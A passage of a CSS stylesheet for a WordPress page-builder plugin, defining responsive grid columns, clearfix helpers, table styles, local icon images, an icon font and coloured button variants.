  }
  body .vc_row-fluid .vc_col-lg-9 {
    width: 74.468085099%;
  }
  body .vc_row-fluid .vc_col-lg-8 {
    width: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-lg-7 {
    width: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-lg-6 {
    width: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-lg-5 {
    width: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-lg-4 {
    width: 31.914893614%;
  }
 body .vc_row-fluid  .vc_col-lg-3 {
    width: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-lg-2 {
    width: 14.89361702%;
  }
 body .vc_row-fluid  .vc_col-lg-1 {
    width: 6.382978723%;
  }
 body .vc_row-fluid  .vc_col-lg-pull-12 {
    right: 100%;
  }
 body .vc_row-fluid  .vc_col-lg-pull-11 {
    right: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-lg-pull-10 {
    right: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-lg-pull-9 {
    right: 74.468085099%;
  }
  body .vc_row-fluid .vc_col-lg-pull-8 {
    right: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-lg-pull-7 {
    right: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-lg-pull-6 {
    right: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-lg-pull-5 {
    right: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-lg-pull-4 {
    right: 31.914893614%;
  }
 body .vc_row-fluid  .vc_col-lg-pull-3 {
    right: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-lg-pull-2 {
    right: 14.89361702%;
  }
 body .vc_row-fluid  .vc_col-lg-pull-1 {
    right: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-lg-pull-0 {
    right: auto;
  }
  body .vc_row-fluid .vc_col-lg-push-12 {
    left: 100%;
  }
  body .vc_row-fluid .vc_col-lg-push-11 {
    left: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-lg-push-10 {
    left: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-lg-push-9 {
    left: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-lg-push-8 {
    left: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-lg-push-7 {
    left: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-lg-push-6 {
    left: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-lg-push-5 {
    left: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-lg-push-4 {
    left: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-lg-push-3 {
    left: 23.404255317%;
  }
 body .vc_row-fluid .vc_col-lg-push-2 {
    left: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-lg-push-1 {
    left: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-lg-push-0 {
    left: auto;
  }
  body .vc_row-fluid .vc_col-lg-offset-12 {
    margin-left: 100%;
  }
  body .vc_row-fluid .vc_col-lg-offset-11 {
    margin-left: 91.489361693%;
  }
  body .vc_row-fluid .vc_col-lg-offset-10 {
    margin-left: 82.97872339599999%;
  }
  body .vc_row-fluid .vc_col-lg-offset-9 {
    margin-left: 74.468085099%;
  }
 body .vc_row-fluid  .vc_col-lg-offset-8 {
    margin-left: 65.95744680199999%;
  }
  body .vc_row-fluid .vc_col-lg-offset-7 {
    margin-left: 57.446808505%;
  }
  body .vc_row-fluid .vc_col-lg-offset-6 {
    margin-left: 48.93617020799999%;
  }
  body .vc_row-fluid .vc_col-lg-offset-5 {
    margin-left: 40.425531911%;
  }
  body .vc_row-fluid .vc_col-lg-offset-4 {
    margin-left: 31.914893614%;
  }
  body .vc_row-fluid .vc_col-lg-offset-3 {
    margin-left: 23.404255317%;
  }
  body .vc_row-fluid .vc_col-lg-offset-2 {
    margin-left: 14.89361702%;
  }
  body .vc_row-fluid .vc_col-lg-offset-1 {
    margin-left: 6.382978723%;
  }
  body .vc_row-fluid .vc_col-lg-offset-0 {
    margin-left: 0%;
  }
}
/*
//Grid
.vc_container-block {
    .container-fixed();
    @media (min-width: @screen-sm) {
        width: @container-sm;
    }
    @media (min-width: @screen-md) {
        width: @container-md;
    }
    @media (min-width: @screen-lg-min) {
        width: @container-lg;
    }
}
*/
.vc_pull-right {
  float: right !important;
}
.vc_pull-left {
  float: left !important;
}
.vc_clearfix:before,
.vc_clearfix:after {
  content: " ";
  display: table;
}
.vc_clearfix:after {
  clear: both;
}
.vc_clearfix:before,
.vc_clearfix:after {
  content: " ";
  display: table;
}
.vc_clearfix:after {
  clear: both;
}
.vc_el-clearfix {
  clear: both;
}




.vc_col-lg-1\/5,
.vc_col-lg-2\/5,
.vc_col-lg-3\/5,
.vc_col-lg-4\/5,
.vc_col-lg-5\/5,
.vc_col-md-1\/5,
.vc_col-md-2\/5,
.vc_col-md-3\/5,
.vc_col-md-4\/5,
.vc_col-md-5\/5,
.vc_col-sm-1\/5,
.vc_col-sm-2\/5,
.vc_col-sm-3\/5,
.vc_col-sm-4\/5,
.vc_col-sm-5\/5,
.vc_col-xs-1\/5,
.vc_col-xs-2\/5,
.vc_col-xs-3\/5,
.vc_col-xs-4\/5,
.vc_col-xs-5\/5 {
    position: relative;
    min-height: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2.1%;
}

.vc_col-xs-1\/5,
.vc_col-xs-2\/5,
.vc_col-xs-3\/5,
.vc_col-xs-4\/5,
.vc_col-xs-5\/5 {
    float: left
}



@media only screen and (max-width: 1000px) and (min-width: 690px) {
  body .vc_row-fluid.full-width-content .vc_col-xm-4\/5 {
      width: calc(80%)
  }
  body .vc_row-fluid.full-width-content .vc_col-xm-3\/5 {
      width: calc(60%)
  }
  body .vc_row-fluid.full-width-content .vc_col-xm-2\/5 {
      width: calc(40%)
  }
  body .vc_row-fluid.full-width-content .vc_col-xs-1\/5 {
      width: calc(20%)
  }
}


@media (max-width: 690px) {
  
body .vc_row-fluid .vc_col-xs-5\/5 {
    width: 100%
}

body .vc_row-fluid .vc_col-xs-4\/5 {
    width: calc(80% - 1.7%)
}

body .vc_row-fluid .vc_col-xs-3\/5 {
    width: calc(60% - 1.7%)
}

body .vc_row-fluid .vc_col-xs-2\/5 {
    width: calc(40% - 1.7%)
}

body .vc_row-fluid .vc_col-xs-1\/5 {
    width: calc(20% - 1.7%)
}

body .vc_row-fluid.full-width-content .vc_col-xm-4\/5 {
    width: calc(80%)
}
body .vc_row-fluid.full-width-content .vc_col-xm-3\/5 {
    width: calc(60%)
}
body .vc_row-fluid.full-width-content .vc_col-xm-2\/5 {
    width: calc(40%)
}
body .vc_row-fluid.full-width-content .vc_col-xs-1\/5 {
    width: calc(20%)
}

.vc_col-xs-pull-5\/5 {
    right: 100%
}

.vc_col-xs-pull-4\/5 {
    right: 80%
}

.vc_col-xs-pull-3\/5 {
    right: 60%
}

.vc_col-xs-pull-2\/5 {
    right: 40%
}

.vc_col-xs-pull-1\/5 {
    right: 20%
}

.vc_col-xs-pull-0\/5 {
    right: auto
}

.vc_col-xs-push-5\/5 {
    left: 100%
}

.vc_col-xs-push-4\/5 {
    left: 80%
}

.vc_col-xs-push-3\/5 {
    left: 60%
}

.vc_col-xs-push-2\/5 {
    left: 40%
}

.vc_col-xs-push-1\/5 {
    left: 20%
}

.vc_col-xs-push-0\/5 {
    left: auto
}

.vc_col-xs-offset-5\/5 {
    margin-left: 100%
}

.vc_col-xs-offset-4\/5 {
    margin-left: 80%
}

.vc_col-xs-offset-3\/5 {
    margin-left: 60%
}

.vc_col-xs-offset-2\/5 {
    margin-left: 40%
}

.vc_col-xs-offset-1\/5 {
    margin-left: 20%
}

.vc_col-xs-offset-0\/5 {
    margin-left: 0
}

}

@media (min-width: 1000px) and (max-width: 1200px) {
    .vc_col-md-1\/5,
    .vc_col-md-2\/5,
    .vc_col-md-3\/5,
    .vc_col-md-4\/5,
    .vc_col-md-5\/5 {
        float: left
    }
    body .vc_row-fluid .vc_col-md-5\/5 {
        width: 100%
    }
    body .vc_row-fluid .vc_col-md-4\/5 {
        width: calc(80% - 1.7%)
    }
    body .vc_row-fluid .vc_col-md-3\/5 {
        width: calc(60% - 1.7%)
    }
    body .vc_row-fluid .vc_col-md-2\/5 {
        width: calc(40% - 1.7%)
    }
    body .vc_row-fluid .vc_col-md-1\/5 {
        width: calc(20% - 1.7%)
    }
    .vc_col-md-pull-5\/5 {
        right: 100%
    }
    .vc_col-md-pull-4\/5 {
        right: 80%
    }
    .vc_col-md-pull-3\/5 {
        right: 60%
    }
    .vc_col-md-pull-2\/5 {
        right: 40%
    }
    .vc_col-md-pull-1\/5 {
        right: 20%
    }
    .vc_col-md-pull-0\/5 {
        right: auto
    }
    .vc_col-md-push-5\/5 {
        left: 100%
    }
    .vc_col-md-push-4\/5 {
        left: 80%
    }
    .vc_col-md-push-3\/5 {
        left: 60%
    }
    .vc_col-md-push-2\/5 {
        left: 40%
    }
    .vc_col-md-push-1\/5 {
        left: 20%
    }
    .vc_col-md-push-0\/5 {
        left: auto
    }
    .vc_col-md-offset-5\/5 {
        margin-left: 100%
    }
    .vc_col-md-offset-4\/5 {
        margin-left: 80%
    }
    .vc_col-md-offset-3\/5 {
        margin-left: 60%
    }
    .vc_col-md-offset-2\/5 {
        margin-left: 40%
    }
    .vc_col-md-offset-1\/5 {
        margin-left: 20%
    }
    .vc_col-md-offset-0\/5 {
        margin-left: 0
    }
}

@media (min-width: 1200px) {
    .vc_col-lg-1\/5,
    .vc_col-lg-2\/5,
    .vc_col-lg-3\/5,
    .vc_col-lg-4\/5,
    .vc_col-lg-5\/5 {
        float: left
    }
    body .vc_row-fluid .vc_col-lg-5\/5 {
        width: 100%
    }
    body .vc_row-fluid .vc_col-lg-4\/5 {
        width: calc(80% - 1.7%)
    }
    body .vc_row-fluid .vc_col-lg-3\/5 {
        width: calc(60% - 1.7%)
    }
    body .vc_row-fluid .vc_col-lg-2\/5 {
        width: calc(40% - 1.7%)
    }
    body .vc_row-fluid .vc_col-lg-1\/5 {
        width: calc(20% - 1.7%)
    }
    .vc_col-lg-pull-5\/5 {
        right: 100%
    }
    .vc_col-lg-pull-4\/5 {
        right: 80%
    }
    .vc_col-lg-pull-3\/5 {
        right: 60%
    }
    .vc_col-lg-pull-2\/5 {
        right: 40%
    }
    .vc_col-lg-pull-1\/5 {
        right: 20%
    }
    .vc_col-lg-pull-0\/5 {
        right: auto
    }
    .vc_col-lg-push-5\/5 {
        left: 100%
    }
    .vc_col-lg-push-4\/5 {
        left: 80%
    }
    .vc_col-lg-push-3\/5 {
        left: 60%
    }
    .vc_col-lg-push-2\/5 {
        left: 40%
    }
    .vc_col-lg-push-1\/5 {
        left: 20%
    }
    .vc_col-lg-push-0\/5 {
        left: auto
    }
    .vc_col-lg-offset-5\/5 {
        margin-left: 100%
    }
    .vc_col-lg-offset-4\/5 {
        margin-left: 80%
    }
    .vc_col-lg-offset-3\/5 {
        margin-left: 60%
    }
    .vc_col-lg-offset-2\/5 {
        margin-left: 40%
    }
    .vc_col-lg-offset-1\/5 {
        margin-left: 20%
    }
    .vc_col-lg-offset-0\/5 {
        margin-left: 0
    }
}




@media (max-width: 767px) {
  .vc_el-clearfix-xs {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 1000px) {
  .vc_el-clearfix-sm {
    clear: both;
  }
}
@media (min-width: 1000px) and (max-width: 1199px) {
  .vc_el-clearfix-md {
    clear: both;
  }
}
@media (min-width: 1200px) {
  .vc_el-clearfix-lg {
    clear: both;
  }
}
.vc_visible {
  display: block;
}
.vc_table {
  width: 100%;
  margin-bottom: 20px;
  border-collapse: collapse;
}

.vc_table>tbody>tr>td,
.vc_table>tbody>tr>th,
.vc_table>tfoot>tr>td,
.vc_table>tfoot>tr>th,
.vc_table>thead>tr>td,
.vc_table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.vc_table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.vc_button-2-wrapper,
.vc_pixel_icon {
    display: inline-block;
    vertical-align: middle
}

.vc_table>caption+thead>tr:first-child>td,
.vc_table>caption+thead>tr:first-child>th,
.vc_table>colgroup+thead>tr:first-child>td,
.vc_table>colgroup+thead>tr:first-child>th,
.vc_table>thead:first-child>tr:first-child>td,
.vc_table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.vc_table>tbody+tbody {
    border-top: 2px solid #ddd
}

.vc_table .table {
    background-color: #fff
}

.vc_table-bordered,
.vc_table-bordered>tbody>tr>td,
.vc_table-bordered>tbody>tr>th,
.vc_table-bordered>tfoot>tr>td,
.vc_table-bordered>tfoot>tr>th,
.vc_table-bordered>thead>tr>td,
.vc_table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.vc_table-bordered>thead>tr>td,
.vc_table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.vc_pixel_icon {
    height: 16px;
    width: 16px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.vc_pixel_icon-alert {
    background-image: url(../vc/alert.png)
}

.vc_pixel_icon-info {
    background-image: url(../vc/info.png)
}

.vc_pixel_icon-tick {
    background-image: url(../vc/tick.png)
}

.vc_pixel_icon-explanation {
    background-image: url(../vc/exclamation.png)
}

.vc_pixel_icon-address_book {
    background-image: url(../images/icons/address-book.png)
}

.vc_pixel_icon-alarm_clock {
    background-image: url(../images/icons/alarm-clock.png)
}

.vc_pixel_icon-anchor {
    background-image: url(../images/icons/anchor.png)
}

.vc_pixel_icon-application_image {
    background-image: url(../images/icons/application-image.png)
}

.vc_pixel_icon-arrow {
    background-image: url(../images/icons/arrow.png)
}

.vc_pixel_icon-asterisk {
    background-image: url(../images/icons/asterisk.png)
}

.vc_pixel_icon-hammer {
    background-image: url(../images/icons/auction-hammer.png)
}

.vc_pixel_icon-balloon {
    background-image: url(../images/icons/balloon.png)
}

.vc_pixel_icon-balloon_buzz {
    background-image: url(../images/icons/balloon-buzz.png)
}

.vc_pixel_icon-balloon_facebook {
    background-image: url(../images/icons/balloon-facebook.png)
}

.vc_pixel_icon-balloon_twitter {
    background-image: url(../images/icons/balloon-twitter.png)
}

.vc_pixel_icon-battery {
    background-image: url(../images/icons/battery-full.png)
}

.vc_pixel_icon-binocular {
    background-image: url(../images/icons/binocular.png)
}

.vc_pixel_icon-document_excel {
    background-image: url(../images/icons/blue-document-excel.png)
}

.vc_pixel_icon-document_image {
    background-image: url(../images/icons/blue-document-image.png)
}

.vc_pixel_icon-document_music {
    background-image: url(../images/icons/blue-document-music.png)
}

.vc_pixel_icon-document_office {
    background-image: url(../images/icons/blue-document-office.png)
}

.vc_pixel_icon-document_pdf {
    background-image: url(../images/icons/blue-document-pdf.png)
}

.vc_pixel_icon-document_powerpoint {
    background-image: url(../images/icons/blue-document-powerpoint.png)
}

.vc_pixel_icon-document_word {
    background-image: url(../images/icons/blue-document-word.png)
}

.vc_pixel_icon-bookmark {
    background-image: url(../images/icons/bookmark.png)
}

.vc_pixel_icon-camcorder {
    background-image: url(../images/icons/camcorder.png)
}

.vc_pixel_icon-camera {
    background-image: url(../images/icons/camera.png)
}

.vc_pixel_icon-chart {
    background-image: url(../images/icons/chart.png)
}

.vc_pixel_icon-chart_pie {
    background-image: url(../images/icons/chart-pie.png)
}

.vc_pixel_icon-clock {
    background-image: url(../images/icons/clock.png)
}

.vc_pixel_icon-play {
    background-image: url(../images/icons/control.png)
}

.vc_pixel_icon-fire {
    background-image: url(../images/icons/fire.png)
}

.vc_pixel_icon-heart {
    background-image: url(../images/icons/heart.png)
}

.vc_pixel_icon-mail {
    background-image: url(../images/icons/mail.png)
}

.vc_pixel_icon-shield {
    background-image: url(../images/icons/plus-shield.png)
}

.vc_pixel_icon-video {
    background-image: url(../images/icons/video.png)
}

@font-face {
    font-family: VC-Icons;
    src: url(../fonts/vc_icons/fonts/VC-Icons.ttf?otu1sf) format('truetype'), url(../fonts/vc_icons/fonts/VC-Icons.woff?otu1sf) format('woff'), url(../fonts/vc_icons/fonts/VC-Icons.svg?otu1sf#VC-Icons) format('svg');
    font-weight: 400;
    font-style: normal
}

.vc-composer-icon {
    font-family: VC-Icons!important;
    font-style: normal;
    font-weight: 400;
    line-height: 1
}

.vc-c-icon-sync:before {
    content: "\e627"
}

.vc-c-icon-lock_outline:before {
    content: "\e899"
}

.vc-c-icon-layout_portrait-smartphones:before {
    content: "\e324"
}

.vc-c-icon-layout_default:before {
    content: "\e30c"
}

.vc-c-icon-fullscreen_exit:before {
    content: "\e5d1"
}

.vc-c-icon-fullscreen:before {
    content: "\e5d0"
}

.vc-c-icon-home:before {
    content: "\e88a"
}

.vc-c-icon-content_copy:before {
    content: "\e14d"
}

.vc-c-icon-mode_edit:before {
    content: "\e254"
}

.vc-c-icon-add:before {
    content: "\e145"
}

.vc-c-icon-cog:before {
    content: "\e8b8"
}

.vc-c-icon-arrow_back:before {
    content: "\e5c4"
}

.vc-c-icon-arrow_downward:before {
    content: "\e5db"
}

.vc-c-icon-arrow_drop_down:before {
    content: "\e5c5"
}

.vc-c-icon-arrow_drop_up:before {
    content: "\e5c7"
}

.vc-c-icon-arrow_forward:before {
    content: "\e5c8"
}

.vc-c-icon-arrow_upward:before {
    content: "\e5d8"
}

.vc-c-icon-check:before {
    content: "\e5ca"
}

.vc-c-icon-close:before {
    content: "\e5cd"
}

.vc-c-icon-search:before {
    content: "\e8b6"
}

.vc-c-icon-add_template:before {
    content: "\e900"
}

.vc-c-icon-add_element:before {
    content: "\e901"
}

.vc-c-icon-dragndrop:before {
    content: "\e902"
}

.vc-c-icon-minimize_up:before {
    content: "\e903"
}

.vc-c-icon-minimize:before {
    content: "\e910"
}

.vc-c-icon-layout_landscape-smartphones:before {
    content: "\e911"
}

.vc-c-icon-layout_landscape-tablets:before {
    content: "\e912"
}

.vc-c-icon-row_default_fe:before {
    content: "\e913"
}

.vc-c-icon-arrow_drop_right:before {
    content: "\e915"
}

.vc-c-icon-1-4_3-4:before {
    content: "\e909"
}

.vc-c-icon-1-1:before {
    content: "\e904"
}

.vc-c-icon-1-2_1-2:before {
    content: "\e905"
}

.vc-c-icon-1-3_1-3_1-3:before {
    content: "\e906"
}

.vc-c-icon-1-4_1-2_1-4:before {
    content: "\e907"
}

.vc-c-icon-1-4_1-4_1-4_1-4:before {
    content: "\e908"
}

.vc-c-icon-1-6_1-6_1-6_1-2:before {
    content: "\e90b"
}

.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before {
    content: "\e90c"
}

.vc-c-icon-1-6_2-3_1-6:before {
    content: "\e90d"
}

.vc-c-icon-2-3_1-3:before {
    content: "\e90e"
}

.vc-c-icon-5-6_1-6:before {
    content: "\e90f"
}

.vc-c-icon-layout_portrait-tablets:before {
    content: "\e916"
}

.vc-c-icon-delete_empty:before {
    content: "\e914"
}

.vc-c-icon-layout-lg:before {
    content: "\e30c"
}

.vc-c-icon-layout-md:before {
    content: "\e912"
}

.vc-c-icon-layout-sm:before {
    content: "\e916"
}

.vc-c-icon-layout-xs:before {
    content: "\e324"
}

.vc_txt_align_left {
    text-align: left
}

.vc_txt_align_right {
    text-align: right
}

.vc_txt_align_center {
    text-align: center
}

.vc_txt_align_justify {
    text-align: justify;
    text-justify: inter-word
}

.vc_el_width_50 {
    width: 50%
}

.vc_el_width_60 {
    width: 60%
}

.vc_el_width_70 {
    width: 70%
}

.vc_el_width_80 {
    width: 80%
}

.vc_el_width_90 {
    width: 90%
}

.vc_el_width_100 {
    width: 100%
}

.vc_btn,
a.vc_btn,
button.vc_btn {
    cursor: pointer;
    display: inline-block;
    text-decoration: none!important;
    padding: 9px 12px;
    font-size: 100%;
    line-height: 20px;
    border-radius: 4px
}

.vc_general.vc_btn3,
.wpb_button:hover,
a.wpb_button_a,
a.wpb_button_a:hover {
    text-decoration: none
}

.vc_btn,
.vc_btn:focus,
.vc_btn:hover,
a.vc_btn,
a.vc_btn:focus,
a.vc_btn:hover,
button.vc_btn,
button.vc_btn:focus,
button.vc_btn:hover {
    border: 1px solid transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.vc_btn-lg,
a.vc_btn-lg,
button.vc_btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}

.vc_btn-sm,
a.vc_btn-sm,
button.vc_btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.vc_btn-xs,
a.vc_btn-xs,
button.vc_btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.vc_btn_square,
a.vc_btn_square,
button.vc_btn_square {
    border-radius: 0
}

.vc_btn_square_outlined,
a.vc_btn_square_outlined,
button.vc_btn_square_outlined {
    border-radius: 0;
    background: 0 0!important
}

.vc_btn_square_outlined,
.vc_btn_square_outlined:focus,
.vc_btn_square_outlined:hover,
a.vc_btn_square_outlined,
a.vc_btn_square_outlined:focus,
a.vc_btn_square_outlined:hover,
button.vc_btn_square_outlined,
button.vc_btn_square_outlined:focus,
button.vc_btn_square_outlined:hover {
    border: 2px solid
}

.vc_btn_round,
a.vc_btn_round,
button.vc_btn_round {
    border-radius: 25px
}

.vc_btn_outlined,
a.vc_btn_outlined,
button.vc_btn_outlined {
    background: 0 0!important
}

.open>.dropdown-toggle.vc_btn-danger,
.open>.dropdown-toggle.vc_btn-default,
.open>.dropdown-toggle.vc_btn-info,
.open>.dropdown-toggle.vc_btn-primary,
.open>.dropdown-toggle.vc_btn-success,
.open>.dropdown-toggle.vc_btn-warning,
.open>.dropdown-togglea.vc_btn-danger,
.open>.dropdown-togglea.vc_btn-default,
.open>.dropdown-togglea.vc_btn-info,
.open>.dropdown-togglea.vc_btn-primary,
.open>.dropdown-togglea.vc_btn-success,
.open>.dropdown-togglea.vc_btn-warning,
.open>.dropdown-togglebutton.vc_btn-danger,
.open>.dropdown-togglebutton.vc_btn-default,
.open>.dropdown-togglebutton.vc_btn-info,
.open>.dropdown-togglebutton.vc_btn-primary,
.open>.dropdown-togglebutton.vc_btn-success,
.open>.dropdown-togglebutton.vc_btn-warning,
.vc_btn-danger.active,
.vc_btn-danger:active,
.vc_btn-default.active,
.vc_btn-default:active,
.vc_btn-info.active,
.vc_btn-info:active,
.vc_btn-primary.active,
.vc_btn-primary:active,
.vc_btn-success.active,
.vc_btn-success:active,
.vc_btn-warning.active,
.vc_btn-warning:active,
a.vc_btn-danger.active,
a.vc_btn-danger:active,
a.vc_btn-default.active,
a.vc_btn-default:active,
a.vc_btn-info.active,
a.vc_btn-info:active,
a.vc_btn-primary.active,
a.vc_btn-primary:active,
a.vc_btn-success.active,
a.vc_btn-success:active,
a.vc_btn-warning.active,
a.vc_btn-warning:active,
button.vc_btn-danger.active,
button.vc_btn-danger:active,
button.vc_btn-default.active,
button.vc_btn-default:active,
button.vc_btn-info.active,
button.vc_btn-info:active,
button.vc_btn-primary.active,
button.vc_btn-primary:active,
button.vc_btn-success.active,
button.vc_btn-success:active,
button.vc_btn-warning.active,
button.vc_btn-warning:active {
    background-image: none
}

.vc_btn_outlined,
.vc_btn_outlined:focus,
.vc_btn_outlined:hover,
a.vc_btn_outlined,
a.vc_btn_outlined:focus,
a.vc_btn_outlined:hover,
button.vc_btn_outlined,
button.vc_btn_outlined:focus,
button.vc_btn_outlined:hover {
    border: 2px solid
}

.vc_btn-blue,
a.vc_btn-blue,
button.vc_btn-blue {
    background-color: #5472D2;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-blue:hover,
a.vc_btn-blue:hover,
button.vc_btn-blue:hover {
    background-color: #3c5ecc;
    color: #f7f7f7!important
}

.vc_btn-blue.vc_btn_outlined,
.vc_btn-blue.vc_btn_square_outlined,
a.vc_btn-blue.vc_btn_outlined,
a.vc_btn-blue.vc_btn_square_outlined,
button.vc_btn-blue.vc_btn_outlined,
button.vc_btn-blue.vc_btn_square_outlined {
    color: #5472D2!important
}

.vc_btn-blue.vc_btn_outlined:hover,
.vc_btn-blue.vc_btn_square_outlined:hover,
a.vc_btn-blue.vc_btn_outlined:hover,
a.vc_btn-blue.vc_btn_square_outlined:hover,
button.vc_btn-blue.vc_btn_outlined:hover,
button.vc_btn-blue.vc_btn_square_outlined:hover {
    border-color: #3c5ecc
}

.vc_btn-blue.vc_btn_3d,
a.vc_btn-blue.vc_btn_3d,
button.vc_btn-blue.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #3253bc;
    box-shadow: 0 5px 0 #3253bc;
    margin-bottom: 5px
}

.vc_btn-blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-blue.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #3253bc;
    box-shadow: 0 3px 0 #3253bc;
    margin-bottom: 3px
}

.vc_btn-blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-blue.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #3253bc;
    box-shadow: 0 4px 0 #3253bc;
    margin-bottom: 4px
}

.vc_btn-turquoise,
a.vc_btn-turquoise,
button.vc_btn-turquoise {
    background-color: #00C1CF;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-turquoise:hover,
a.vc_btn-turquoise:hover,
button.vc_btn-turquoise:hover {
    background-color: #00a4b0;
    color: #f7f7f7!important
}

.vc_btn-turquoise.vc_btn_outlined,
.vc_btn-turquoise.vc_btn_square_outlined,
a.vc_btn-turquoise.vc_btn_outlined,
a.vc_btn-turquoise.vc_btn_square_outlined,
button.vc_btn-turquoise.vc_btn_outlined,
button.vc_btn-turquoise.vc_btn_square_outlined {
    color: #00C1CF!important
}

.vc_btn-turquoise.vc_btn_outlined:hover,
.vc_btn-turquoise.vc_btn_square_outlined:hover,
a.vc_btn-turquoise.vc_btn_outlined:hover,
a.vc_btn-turquoise.vc_btn_square_outlined:hover,
button.vc_btn-turquoise.vc_btn_outlined:hover,
button.vc_btn-turquoise.vc_btn_square_outlined:hover {
    border-color: #00a4b0
}

.vc_btn-turquoise.vc_btn_3d,
a.vc_btn-turquoise.vc_btn_3d,
button.vc_btn-turquoise.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #008d97;
    box-shadow: 0 5px 0 #008d97;
    margin-bottom: 5px
}

.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #008d97;
    box-shadow: 0 3px 0 #008d97;
    margin-bottom: 3px
}

.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #008d97;
    box-shadow: 0 4px 0 #008d97;
    margin-bottom: 4px
}

.vc_btn-pink,
a.vc_btn-pink,
button.vc_btn-pink {
    background-color: #FE6C61;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-pink:hover,
a.vc_btn-pink:hover,
button.vc_btn-pink:hover {
    background-color: #fe5043;
    color: #f7f7f7!important
}

.vc_btn-pink.vc_btn_outlined,
.vc_btn-pink.vc_btn_square_outlined,
a.vc_btn-pink.vc_btn_outlined,
a.vc_btn-pink.vc_btn_square_outlined,
button.vc_btn-pink.vc_btn_outlined,
button.vc_btn-pink.vc_btn_square_outlined {
    color: #FE6C61!important
}

.vc_btn-pink.vc_btn_outlined:hover,
.vc_btn-pink.vc_btn_square_outlined:hover,
a.vc_btn-pink.vc_btn_outlined:hover,
a.vc_btn-pink.vc_btn_square_outlined:hover,
button.vc_btn-pink.vc_btn_outlined:hover,
button.vc_btn-pink.vc_btn_square_outlined:hover {
    border-color: #fe5043
}

.vc_btn-pink.vc_btn_3d,
a.vc_btn-pink.vc_btn_3d,
button.vc_btn-pink.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #fe3829;
    box-shadow: 0 5px 0 #fe3829;
    margin-bottom: 5px
}

.vc_btn-pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-pink.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #fe3829;
    box-shadow: 0 3px 0 #fe3829;
    margin-bottom: 3px
}

.vc_btn-pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-pink.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #fe3829;
    box-shadow: 0 4px 0 #fe3829;
    margin-bottom: 4px
}

.vc_btn-violet,
a.vc_btn-violet,
button.vc_btn-violet {
    background-color: #8D6DC4;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-violet:hover,
a.vc_btn-violet:hover,
button.vc_btn-violet:hover {
    background-color: #7c57bb;
    color: #f7f7f7!important
}

.vc_btn-violet.vc_btn_outlined,
.vc_btn-violet.vc_btn_square_outlined,
a.vc_btn-violet.vc_btn_outlined,
a.vc_btn-violet.vc_btn_square_outlined,
button.vc_btn-violet.vc_btn_outlined,
button.vc_btn-violet.vc_btn_square_outlined {
    color: #8D6DC4!important
}

.vc_btn-violet.vc_btn_outlined:hover,
.vc_btn-violet.vc_btn_square_outlined:hover,
